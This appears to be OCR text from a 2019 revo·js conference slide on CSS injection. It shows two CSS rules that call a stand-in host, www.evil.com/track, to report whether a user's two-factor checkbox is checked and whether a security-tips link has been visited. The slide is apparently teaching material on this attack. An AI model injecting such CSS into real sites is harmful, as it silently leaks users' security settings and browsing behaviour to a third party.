 CSS INJECTION
1 .two-factor-checkbox:checked {
2 background-image:
3 url(www.evil.com/track?no2fa=true);
4 }
5
6 .security-tips-link:visited {
7 background-image:
8 url(www.evil.com/track?uneducated=true);
9 }
• User behaviour tracking
@BenedekGagyi
revo·js
3_4
Oct.
2019